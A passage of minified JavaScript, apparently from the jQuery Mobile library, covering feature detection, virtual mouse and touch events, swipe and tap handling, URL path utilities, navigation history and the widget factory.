e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,(function(t,a){if(a.initSelector){var r=e.mobile.enhanceable(o.find(a.initSelector));r.length>0&&(r=r.not(i)),r.length>0&&(n[a.prototype.widgetName]=r)}})),n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e){t.matchMedia=t.matchMedia||function(e){var t,n=e.documentElement,i=n.firstElementChild||n.firstChild,o=e.createElement("body"),a=e.createElement("div");return a.id="mq-test-1",a.style.cssText="position:absolute;top:-100em",o.style.background="none",o.appendChild(a),function(e){return a.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(o,i),t=42===a.offsetWidth,n.removeChild(o),{matches:t,media:e}}}(n),e.mobile.media=function(e){return t.matchMedia(e).matches}}(e),function(e){var t={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t)}(e),function(e){e.extend(e.support,{orientation:"orientation"in t&&"onorientationchange"in t})}(e),function(e,i){function o(e){var t,n=e.charAt(0).toUpperCase()+e.substr(1),o=(e+" "+h.join(n+" ")+n).split(" ");for(t in o)if(f[o[t]]!==i)return!0}function a(){var n=t,i=!(!n.document.createElementNS||!n.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||n.opera&&-1===navigator.userAgent.indexOf("Chrome")),o=function(t){(!t||!i)&&e("html").addClass("ui-nosvg")},a=new n.Image;a.onerror=function(){o(!1)},a.onload=function(){o(1===a.width&&1===a.height)},a.src="[data-uri]"}function r(){var o,a,r,s="transform-3d",l=e.mobile.media("(-"+h.join("-"+s+"),(-")+"-"+s+"),("+s+")");if(l)return!!l;for(r in o=n.createElement("div"),a={MozTransform:"-moz-transform",transform:"transform"},p.append(o),a)o.style[r]!==i&&(o.style[r]="translate3d( 100px, 1px, 1px )",l=t.getComputedStyle(o).getPropertyValue(a[r]));return!!l&&"none"!==l}function s(){var t,n=location.protocol+"//"+location.host+location.pathname+"ui-dir/",i=e("head base"),o=null,a="";return i.length?a=i.attr("href"):i=o=e("<base>",{href:n}).appendTo("head"),t=e("<a href='testurl' />").prependTo(p)[0].href,i[0].href=a||location.pathname,o&&o.remove(),0===t.indexOf(n)}function l(){var e,i=n.createElement("x"),o=n.documentElement,a=t.getComputedStyle;return"pointerEvents"in i.style&&(i.style.pointerEvents="auto",i.style.pointerEvents="x",o.appendChild(i),e=a&&"auto"===a(i,"").pointerEvents,o.removeChild(i),!!e)}function c(){return void 0!==n.createElement("div").getBoundingClientRect}function u(){var e=t,n=navigator.userAgent,i=navigator.platform,o=n.match(/AppleWebKit\/([0-9]+)/),a=!!o&&o[1],r=n.match(/Fennec\/([0-9]+)/),s=!!r&&r[1],l=n.match(/Opera Mobi\/([0-9]+)/),c=!!l&&l[1];return!((i.indexOf("iPhone")>-1||i.indexOf("iPad")>-1||i.indexOf("iPod")>-1)&&a&&a<534||e.operamini&&"[object OperaMini]"==={}.toString.call(e.operamini)||l&&c<7458||n.indexOf("Android")>-1&&a&&a<533||s&&s<6||"palmGetResource"in t&&a&&a<534||n.indexOf("MeeGo")>-1&&n.indexOf("NokiaBrowser/8.5.0")>-1)}var d,p=e("<body>").prependTo("html"),f=p[0].style,h=["Webkit","Moz","O"],m="palmGetResource"in t,g=t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini),v=t.blackberry&&!o("-webkit-transform");e.extend(e.mobile,{browser:{}}),e.mobile.browser.oldIE=function(){var e=3,t=n.createElement("div"),i=t.all||[];do{t.innerHTML="<!--[if gt IE "+ ++e+"]><br><![endif]-->"}while(i[0]);return e>4?e:!e}(),e.extend(e.support,{pushState:"pushState"in history&&"replaceState"in history&&!(t.navigator.userAgent.indexOf("Firefox")>=0&&t.top!==t)&&-1===t.navigator.userAgent.search(/CriOS/),mediaquery:e.mobile.media("only all"),cssPseudoElement:!!o("content"),touchOverflow:!!o("overflowScrolling"),cssTransform3d:r(),boxShadow:!!o("boxShadow")&&!v,fixedPosition:u(),scrollTop:("pageXOffset"in t||"scrollTop"in n.documentElement||"scrollTop"in p[0])&&!m&&!g,dynamicBaseTag:s(),cssPointerEvents:l(),boundingRect:c(),inlineSVG:a}),p.remove(),d=function(){var e=t.navigator.userAgent;return e.indexOf("Nokia")>-1&&(e.indexOf("Symbian/3")>-1||e.indexOf("Series60/5")>-1)&&e.indexOf("AppleWebKit")>-1&&e.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}(),e.mobile.gradeA=function(){return(e.support.mediaquery&&e.support.cssPseudoElement||e.mobile.browser.oldIE&&e.mobile.browser.oldIE>=8)&&(e.support.boundingRect||null!==e.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},e.mobile.ajaxBlacklist=t.blackberry&&!t.WebKitPoint||g||d,d&&e((function(){e("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")})),e.support.boxShadow||e("html").addClass("ui-noboxshadow")}(e),function(e,t){var n,i=e.mobile.window,o=function(){};e.event.special.beforenavigate={setup:function(){i.on("navigate",o)},teardown:function(){i.off("navigate",o)}},e.event.special.navigate=n={bound:!1,pushStateEnabled:!0,originalEventName:t,isPushStateEnabled:function(){return e.support.pushState&&!0===e.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===e.mobile.hashListeningEnabled},popstate:function(t){var n=new e.Event("navigate"),o=new e.Event("beforenavigate"),a=t.originalEvent.state||{};o.originalEvent=t,i.trigger(o),o.isDefaultPrevented()||(t.historyState&&e.extend(a,t.historyState),n.originalEvent=t,setTimeout((function(){i.trigger(n,{state:a})}),0))},hashchange:function(t){var n=new e.Event("navigate"),o=new e.Event("beforenavigate");o.originalEvent=t,i.trigger(o),o.isDefaultPrevented()||(n.originalEvent=t,i.trigger(n,{state:t.hashchangeState||{}}))},setup:function(){n.bound||(n.bound=!0,n.isPushStateEnabled()?(n.originalEventName="popstate",i.bind("popstate.navigate",n.popstate)):n.isHashChangeEnabled()&&(n.originalEventName="hashchange",i.bind("hashchange.navigate",n.hashchange)))}}}(e),function(e){e.event.special.throttledresize={setup:function(){e(this).bind("resize",a)},teardown:function(){e(this).unbind("resize",a)}};var t,n,i,o=250,a=function(){n=(new Date).getTime(),(i=n-r)>=o?(r=n,e(this).trigger("throttledresize")):(t&&clearTimeout(t),t=setTimeout(a,o-i))},r=0}(e),function(e,t){function i(){var e=o();e!==a&&(a=e,u.trigger(d))}var o,a,r,s,l,c,u=e(t),d="orientationchange",p={0:!0,180:!0};e.support.orientation&&(r=(l=t.innerWidth||u.width())>(c=t.innerHeight||u.height())&&l-c>50,s=p[t.orientation],(r&&s||!r&&!s)&&(p={"-90":!0,90:!0})),e.event.special.orientationchange=e.extend({},e.event.special.orientationchange,{setup:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;a=o(),u.bind("throttledresize",i)},teardown:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;u.unbind("throttledresize",i)},add:function(e){var t=e.handler;e.handler=function(e){return e.orientation=o(),t.apply(this,arguments)}}}),e.event.special.orientationchange.orientation=o=function(){var i=n.documentElement;return(e.support.orientation?p[t.orientation]:i&&i.clientWidth/i.clientHeight<1.1)?"portrait":"landscape"},e.fn[d]=function(e){return e?this.bind(d,e):this.trigger(d)},e.attrFn&&(e.attrFn[d]=!0)}(e,this),function(e,t,n,i){function o(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,r,s,l,c,u,d,p,f,h=t.type;if((t=e.Event(t)).type=n,a=t.originalEvent,r=e.event.props,h.search(/^(mouse|click)/)>-1&&(r=B),a)for(d=r.length;d;)t[l=r[--d]]=a[l];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(h=(s=o(a)).touches,c=s.changedTouches,u=h&&h.length?h[0]:c&&c.length?c[0]:i))for(p=0,f=_.length;p<f;p++)t[l=_[p]]=u[l];return t}function r(t){for(var n,i,o={};t;){for(i in n=e.data(t,P))n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function s(t,n){for(var i;t;){if((i=e.data(t,P))&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){L=!1}function c(){L=!0}function u(){F=0,G.length=0,O=!1,c()}function d(){l()}function p(){f(),I=setTimeout((function(){I=0,u()}),e.vmouse.resetTimerDuration)}function f(){I&&(clearTimeout(I),I=0)}function h(t,n,i){var o;return(i&&i[t]||!i&&s(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,A);!O&&(!F||F!==i)&&((n=h("v"+t.type,t))&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,s=o(t).touches;s&&1===s.length&&((i=r(n=t.target)).hasVirtualBinding&&(F=U++,e.data(n,A,F),f(),d(),N=!1,a=o(t).touches[0],H=a.pageX,D=a.pageY,h("vmouseover",t,i),h("vmousedown",t,i)))}function v(e){L||(N||h("vmousecancel",e,r(e.target)),N=!0,p())}function b(t){if(!L){var n=o(t).touches[0],i=N,a=e.vmouse.moveDistanceThreshold,s=r(t.target);(N=N||Math.abs(n.pageX-H)>a||Math.abs(n.pageY-D)>a)&&!i&&h("vmousecancel",t,s),h("vmousemove",t,s),p()}}function T(e){if(!L){c();var t,n,i=r(e.target);h("vmouseup",e,i),N||(t=h("vclick",e,i))&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],G.push({touchID:F,x:n.clientX,y:n.clientY}),O=!0),h("vmouseout",e,i),N=!1,p()}}function y(t){var n,i=e.data(t,P);if(i)for(n in i)if(i[n])return!0;return!1}function S(){}function w(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,P,{}),e.data(this,P)[t]=!0,k[t]=(k[t]||0)+1,1===k[t]&&R.bind(n,m),e(this).bind(n,S),j&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&R.bind("touchstart",g).bind("touchend",T).bind("touchmove",b).bind("scroll",v))},teardown:function(){--k[t],k[t]||R.unbind(n,m),j&&(--k.touchstart,k.touchstart||R.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",T).unbind("scroll",v));var i=e(this),o=e.data(this,P);o&&(o[t]=!1),i.unbind(n,S),y(this)||i.removeData(P)}}}var C,x,P="virtualMouseBindings",A="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),_="clientX clientY pageX pageY screenX screenY".split(" "),M=e.event.mouseHooks?e.event.mouseHooks.props:[],B=e.event.props.concat(M),k={},I=0,H=0,D=0,N=!1,G=[],O=!1,L=!1,j="addEventListener"in n,R=e(n),U=1,F=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=w(E[x]);j&&n.addEventListener("click",(function(t){var n,i,o,a,r,s=G.length,l=t.target;if(s)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=l;o;){for(a=0;a<s;a++)if(r=G[a],0,o===l&&Math.abs(r.x-n)<C&&Math.abs(r.y-i)<C||e.data(o,A)===r.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}}),!0)}(e,0,n),function(e,t,i){function o(t,n,o,a){var r=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=r}var a=e(n),r=e.mobile.support.touch,s="touchmove scroll",l=r?"touchstart":"mousedown",c=r?"touchend":"mouseup",u=r?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),(function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)})),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){o(a,(n=t)?"scrollstart":"scrollstop",e)}var n,i,a=this;e(a).bind(s,(function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout((function(){t(o,!1)}),50))}))},teardown:function(){e(this).unbind(s)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",(function(r){function s(){clearTimeout(u)}function l(){s(),n.unbind("vclick",c).unbind("vmouseup",s),a.unbind("vmousecancel",l)}function c(e){l(),i||d!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,r.which&&1!==r.which)return!1;var u,d=r.target;n.bind("vmouseup",s).bind("vclick",c),a.bind("vmousecancel",l),u=setTimeout((function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:d}))}),e.event.special.tap.tapholdThreshold)}))},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var r=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,r,e.Event(r,{target:a,
swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,r=e.event.special.swipe.start(t),s=t.target,l=!1;o.move=function(t){r&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(r,i,n,s))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(r.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(u,o.move),o.move=null},a.on(u,o.move).one(c,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;(t=e.data(this,"mobile-events"))&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(u,n.move),n.stop&&a.off(c,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},(function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}}))}(e,this),function(e,t){var i={animation:{},transition:{}},o=n.createElement("a"),a=["","webkit-","moz-","o-"];e.each(["animation","transition"],(function(n,r){var s=0===n?r+"-name":r;e.each(a,(function(n,a){if(o.style[e.camelCase(a+s)]!==t)return i[r].prefix=a,!1})),i[r].duration=e.camelCase(i[r].prefix+r+"-duration"),i[r].event=e.camelCase(i[r].prefix+r+"-end"),""===i[r].prefix&&(i[r].event=i[r].event.toLowerCase())})),e.support.cssTransitions=i.transition.prefix!==t,e.support.cssAnimations=i.animation.prefix!==t,e(o).remove(),e.fn.animationComplete=function(o,a,r){var s,l,c=this,u=function(){clearTimeout(s),o.apply(this,arguments)},d=a&&"animation"!==a?"transition":"animation";return e.support.cssTransitions&&"transition"===d||e.support.cssAnimations&&"animation"===d?(r===t&&(e(this).context!==n&&(l=3e3*parseFloat(e(this).css(i[d].duration))),(0===l||l===t||isNaN(l))&&(l=e.fn.animationComplete.defaultDuration)),s=setTimeout((function(){e(c).off(i[d].event,u),o.apply(c)}),l),e(this).one(i[d].event,u)):(setTimeout(e.proxy(o,this),0),e(this))},e.fn.animationComplete.defaultDuration=1e3}(e),function(e,n){var i,o,a="&ui-state=dialog";e.mobile.path=i={uiStateKey:"&ui-state",urlParseRE:/^\s*(((([^:\/#\?]+:)?(?:(\/\/)((?:(([^:@\/#\?]+)(?:\:([^:@\/#\?]+))?)@)?(([^:\/#\?\]\[]+|\[[^\/\]@#?]+\])(?:\:([0-9]+))?))?)?)?((\/?(?:[^\/\?#]+\/+)*)([^\?#]*)))?(\?[^#]+)?)(#.*)?/,getLocation:function(e){var t=this.parseUrl(e||location.href),n=e?t:location,i=t.hash;return i="#"===i?"":i,n.protocol+t.doubleSlash+n.host+(""!==n.protocol&&"/"!==n.pathname.substring(0,1)?"/":"")+n.pathname+n.search+i},getDocumentUrl:function(t){return t?e.extend({},i.documentUrl):i.documentUrl.href},parseLocation:function(){return this.parseUrl(this.getLocation())},parseUrl:function(t){if("object"===e.type(t))return t;var n=i.urlParseRE.exec(t||"")||[];return{href:n[0]||"",hrefNoHash:n[1]||"",hrefNoSearch:n[2]||"",domain:n[3]||"",protocol:n[4]||"",doubleSlash:n[5]||"",authority:n[6]||"",username:n[8]||"",password:n[9]||"",host:n[10]||"",hostname:n[11]||"",port:n[12]||"",pathname:n[13]||"",directory:n[14]||"",filename:n[15]||"",search:n[16]||"",hash:n[17]||""}},makePathAbsolute:function(e,t){var n,i,o,a;if(e&&"/"===e.charAt(0))return e;for(e=e||"",n=(t=t?t.replace(/^\/|(\/[^\/]*|[^\/]+)$/g,""):"")?t.split("/"):[],i=e.split("/"),o=0;o<i.length;o++)switch(a=i[o]){case".":break;case"..":n.length&&n.pop();break;default:n.push(a)}return"/"+n.join("/")},isSameDomain:function(e,t){return i.parseUrl(e).domain.toLowerCase()===i.parseUrl(t).domain.toLowerCase()},isRelativeUrl:function(e){return""===i.parseUrl(e).protocol},isAbsoluteUrl:function(e){return""!==i.parseUrl(e).protocol},makeUrlAbsolute:function(e,t){if(!i.isRelativeUrl(e))return e;t===n&&(t=this.documentBase);var o=i.parseUrl(e),a=i.parseUrl(t),r=o.protocol||a.protocol,s=o.protocol?o.doubleSlash:o.doubleSlash||a.doubleSlash,l=o.authority||a.authority,c=""!==o.pathname;return r+s+l+i.makePathAbsolute(o.pathname||a.filename,a.pathname)+(o.search||!c&&a.search||"")+o.hash},addSearchParams:function(t,n){var o=i.parseUrl(t),a="object"==typeof n?e.param(n):n,r=o.search||"?";return o.hrefNoSearch+r+("?"!==r.charAt(r.length-1)?"&":"")+a+(o.hash||"")},convertUrlToDataUrl:function(e){var n=e,o=i.parseUrl(e);return i.isEmbeddedPage(o)?n=o.hash.split(a)[0].replace(/^#/,"").replace(/\?.*$/,""):i.isSameDomain(o,this.documentBase)&&(n=o.hrefNoHash.replace(this.documentBase.domain,"").split(a)[0]),t.decodeURIComponent(n)},get:function(e){return e===n&&(e=i.parseLocation().hash),i.stripHash(e).replace(/[^\/]*\.[^\/*]+$/,"")},set:function(e){location.hash=e},isPath:function(e){return/\//.test(e)},clean:function(e){return e.replace(this.documentBase.domain,"")},stripHash:function(e){return e.replace(/^#/,"")},stripQueryParams:function(e){return e.replace(/\?.*$/,"")},cleanHash:function(e){return i.stripHash(e.replace(/\?.*$/,"").replace(a,""))},isHashValid:function(e){return/^#[^#]+$/.test(e)},isExternal:function(e){var t=i.parseUrl(e);return!!t.protocol&&t.domain.toLowerCase()!==this.documentUrl.domain.toLowerCase()},hasProtocol:function(e){return/^(:?\w+:)/.test(e)},isEmbeddedPage:function(e){var t=i.parseUrl(e);return""!==t.protocol?!this.isPath(t.hash)&&t.hash&&(t.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&t.hrefNoHash===this.documentBase.hrefNoHash):/^#/.test(t.href)},squash:function(e,t){var n,o,a,r,s,l=this.isPath(e),c=this.parseUrl(e),u=c.hash,d="";return t||(l?t=i.getLocation():(s=i.getDocumentUrl(!0),t=i.isPath(s.hash)?i.squash(s.href):s.href)),o=l?i.stripHash(e):e,(r=(o=i.isPath(c.hash)?i.stripHash(c.hash):o).indexOf(this.uiStateKey))>-1&&(d=o.slice(r),o=o.slice(0,r)),n=i.makeUrlAbsolute(o,t),a=this.parseUrl(n).search,l?((i.isPath(u)||0===u.replace("#","").indexOf(this.uiStateKey))&&(u=""),d&&-1===u.indexOf(this.uiStateKey)&&(u+=d),-1===u.indexOf("#")&&""!==u&&(u="#"+u),n=(n=i.parseUrl(n)).protocol+n.doubleSlash+n.host+n.pathname+a+u):n+=n.indexOf("#")>-1?d:"#"+d,n},isPreservableHash:function(e){return 0===e.replace("#","").indexOf(this.uiStateKey)},hashToSelector:function(e){var t="#"===e.substring(0,1);return t&&(e=e.substring(1)),(t?"#":"")+e.replace(/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,"\\$1")},getFilePath:function(e){return e&&e.split(a)[0]},isFirstPageUrl:function(t){var o=i.parseUrl(i.makeUrlAbsolute(t,this.documentBase)),a=o.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&o.hrefNoHash===this.documentBase.hrefNoHash,r=e.mobile.firstPage,s=r&&r[0]?r[0].id:n;return a&&(!o.hash||"#"===o.hash||s&&o.hash.replace(/^#/,"")===s)},isPermittedCrossDomainRequest:function(t,n){return e.mobile.allowCrossDomainPages&&("file:"===t.protocol||"content:"===t.protocol)&&-1!==n.search(/^https?:/)}},i.documentUrl=i.parseLocation(),o=e("head").find("base"),i.documentBase=o.length?i.parseUrl(i.makeUrlAbsolute(o.attr("href"),i.documentUrl.href)):i.documentUrl,i.documentBaseDiffers=i.documentUrl.hrefNoHash!==i.documentBase.hrefNoHash,i.getDocumentBase=function(t){return t?e.extend({},i.documentBase):i.documentBase.href},e.extend(e.mobile,{getDocumentUrl:i.getDocumentUrl,getDocumentBase:i.getDocumentBase})}(e),function(e,t){e.mobile.History=function(e,t){this.stack=e||[],this.activeIndex=t||0},e.extend(e.mobile.History.prototype,{getActive:function(){return this.stack[this.activeIndex]},getLast:function(){return this.stack[this.previousIndex]},getNext:function(){return this.stack[this.activeIndex+1]},getPrev:function(){return this.stack[this.activeIndex-1]},add:function(e,t){t=t||{},this.getNext()&&this.clearForward(),t.hash&&-1===t.hash.indexOf("#")&&(t.hash="#"+t.hash),t.url=e,this.stack.push(t),this.activeIndex=this.stack.length-1},clearForward:function(){this.stack=this.stack.slice(0,this.activeIndex+1)},find:function(e,t,n){var i,o,a,r=(t=t||this.stack).length;for(o=0;o<r;o++)if(i=t[o],(decodeURIComponent(e)===decodeURIComponent(i.url)||decodeURIComponent(e)===decodeURIComponent(i.hash))&&(a=o,n))return a;return a},closest:function(e){var n,i=this.activeIndex;return(n=this.find(e,this.stack.slice(0,i)))===t&&(n=(n=this.find(e,this.stack.slice(i),!0))===t?n:n+i),n},direct:function(n){var i=this.closest(n.url),o=this.activeIndex;i!==t&&(this.activeIndex=i,this.previousIndex=o),i<o?(n.present||n.back||e.noop)(this.getActive(),"back"):i>o?(n.present||n.forward||e.noop)(this.getActive(),"forward"):i===t&&n.missing&&n.missing(this.getActive())}})}(e),function(e){var i=e.mobile.path,o=location.href;e.mobile.Navigator=function(t){this.history=t,this.ignoreInitialHashChange=!0,e.mobile.window.bind({"popstate.history":e.proxy(this.popstate,this),"hashchange.history":e.proxy(this.hashchange,this)})},e.extend(e.mobile.Navigator.prototype,{squash:function(o,a){var r,s,l=i.isPath(o)?i.stripHash(o):o;return s=i.squash(o),r=e.extend({hash:l,url:s},a),t.history.replaceState(r,r.title||n.title,s),r},hash:function(e,t){var n,o,a,r;return n=i.parseUrl(e),(o=i.parseLocation()).pathname+o.search===n.pathname+n.search?a=n.hash?n.hash:n.pathname+n.search:i.isPath(e)?a=(r=i.parseUrl(t)).pathname+r.search+(i.isPreservableHash(r.hash)?r.hash.replace("#",""):""):a=e,a},go:function(o,a,r){var s,l,c,u,d=e.event.special.navigate.isPushStateEnabled();l=i.squash(o),c=this.hash(o,l),r&&c!==i.stripHash(i.parseLocation().hash)&&(this.preventNextHashChange=r),this.preventHashAssignPopState=!0,t.location.hash=c,this.preventHashAssignPopState=!1,s=e.extend({url:l,hash:c,title:n.title},a),d&&((u=new e.Event("popstate")).originalEvent={type:"popstate",state:null},this.squash(o,s),r||(this.ignorePopState=!0,e.mobile.window.trigger(u))),this.history.add(s.url,s)},popstate:function(t){var n,a;if(e.event.special.navigate.isPushStateEnabled()){if(this.preventHashAssignPopState)return this.preventHashAssignPopState=!1,void t.stopImmediatePropagation();if(this.ignorePopState)this.ignorePopState=!1;else if(t.originalEvent.state||1!==this.history.stack.length||!this.ignoreInitialHashChange||(this.ignoreInitialHashChange=!1,location.href!==o)){if(n=i.parseLocation().hash,!t.originalEvent.state&&n)return a=this.squash(n),this.history.add(a.url,a),void(t.historyState=a);this.history.direct({url:(t.originalEvent.state||{}).url||n,present:function(n,i){t.historyState=e.extend({},n),t.historyState.direction=i}})}else t.preventDefault()}},hashchange:function(t){var o,a;if(e.event.special.navigate.isHashChangeEnabled()&&!e.event.special.navigate.isPushStateEnabled())return this.preventNextHashChange?(this.preventNextHashChange=!1,void t.stopImmediatePropagation()):(o=this.history,a=i.parseLocation().hash,void this.history.direct({url:a,present:function(n,i){t.hashchangeState=e.extend({},n),t.hashchangeState.direction=i},missing:function(){o.add(a,{hash:a,title:n.title})}}))}})}(e),function(e){e.mobile.navigate=function(t,n,i){e.mobile.navigate.navigator.go(t,n,i)},e.mobile.navigate.history=new e.mobile.History,e.mobile.navigate.navigator=new e.mobile.Navigator(e.mobile.navigate.history);var t=e.mobile.path.parseLocation();e.mobile.navigate.history.add(t.href,{hash:t.hash})}(e),function(e){var t=e("head").children("base"),n={element:t.length?t:e("<base>",{href:e.mobile.path.documentBase.hrefNoHash}).prependTo(e("head")),linkSelector:"[src], link[href], a[rel='external'], :jqmData(ajax='false'), a[target]",set:function(t){e.mobile.dynamicBaseEnabled&&e.support.dynamicBaseTag&&n.element.attr("href",e.mobile.path.makeUrlAbsolute(t,e.mobile.path.documentBase))},rewrite:function(t,i){var o=e.mobile.path.get(t);i.find(n.linkSelector).each((function(t,n){var i=e(n).is("[href]")?"href":e(n).is("[src]")?"src":"action",a=e.mobile.path.parseLocation(),r=e(n).attr(i);r=r.replace(a.protocol+a.doubleSlash+a.host+a.pathname,""),/^(\w+:|#|\/)/.test(r)||e(n).attr(i,o+r)}))},reset:function(){n.element.attr("href",e.mobile.path.documentBase.hrefNoSearch)}};e.mobile.base=n}(e),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(e){}o(t)},e.widget=function(t,n,i){var o,a,r,s,l={},c=t.split(".")[0];return t=t.split(".")[1],o=c+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[c]=e[c]||{},a=e[c][t],r=e[c][t]=function(e,t){if(!this._createWidget)return new r(e,t);arguments.length&&this._createWidget(e,t)},e.extend(r,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),(s=new n).options=e.widget.extend({},s.options),e.each(i,(function(t,i){e.isFunction(i)?l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}():l[t]=i})),r.prototype=e.widget.extend(s,{widgetEventPrefix:a&&s.widgetEventPrefix||t},l,{constructor:r,namespace:c,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,(function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,r,n._proto)})),delete a._childConstructors):n._childConstructors.push(r),e.widget.bridge(t,r),r},e.widget.extend=function(n){for(var o,a,r=i.call(arguments,1),s=0,l=r.length;s<l;s++)for(o in r[s])a=r[s][o],r[s].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(r){var s="string"==typeof 